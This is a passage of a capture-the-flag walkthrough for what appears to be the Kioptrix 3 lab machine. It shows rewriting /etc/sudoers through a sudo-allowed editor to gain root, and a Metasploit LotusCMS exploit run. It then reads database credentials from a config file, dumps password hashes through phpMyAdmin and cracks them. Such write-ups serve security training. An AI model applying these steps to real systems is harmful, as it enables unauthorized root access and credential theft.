Run the HT Editor as sudo
Note: sudo ht will allow editing any file on the system. Hence we will edit the /etc/sudoers file. Before editing the sudoers file make sure to export TERM so we can use graphical component of our command
Code:
export TERM=xterm-color
sudo ht /etc/sudoers
Once done, the HT editor will open up

Press F3 to open the file

Below is a snippet of /etc/sudoers file. Edit the file so that we can use sudo without limitations.
Refer the below entry in the file
Code:
loneferret ALL=NOPASSWD: !/usr/bin/su, /usr/local/bin/ht
Now change the entry for the user loneferret as follows
Code:
loneferret ALL=(ALL) NOPASSWD: ALL
Upon changing the contents of the file, let’s run sudo su command from the users’ terminal
Code:
sudo suHurrah! we have got the ROOT access !!
Code:
cd /rootOn performing the directory listing, we will get the congrats.txt file!
Code:
ls
Method 2
Let’s explore another method of performing the same task
Code:
curl –v http://kioptrix3.com/The curl command will provide the details of the website. With this, we also came to know that it is a CMS website as highlighted below in yellow (LotusCMS)

Now we will try to search for some exploit available in the Metasploit and fortunately we happen to found the exploit for LotusCMS
searchsploit LotusCMS
To use this exploit simply type the following in Metasploit:
Code:
use exploit/multi/http/lcms_php_exec
set rhost 192.168.1.101
set uri /
exploitPerform the directory listing and we will observe the gallery folder
Code:
lsNow navigate to the gallery folder and perform the directory listing. Here we can see many files.I browsed through many of these files; of which the file gconfig.php seems to be interesting.
Code:
cd gallery
ls
Now let’s see if we can get some good information from the gconfig.php file
Code:
cat gconfig.phpThe output of the file shows the credentials for the gallery database
Code:
Username :root
Password : fuckeyou
Let’s perform dirb for the URL http://192.168.1.101/
Code:
dirb http://192.168.1.101/With this, we will get information from many directories as shown in the output below. However, the directory phpmyadmin seems to be quite interesting, as it may have some important information to display

Browse the URL http://192.168.1.101/phpmyadmin and enter the credentials (received from above)

Navigate to the gallery database, click on dev_accounts. Then click on the SQL tab and enter the SQL query below. We now have the usernames and password hashes!

For cracking the password hashes, we used the http://www.hashkiller.co.uk/ site

Hurray! We got the passwords as starwars and Mast3r!
Author: Ankur Sachdev is an Information Security consultant and researcher in the field of Network & WebApp Penetration Testing. Contact Here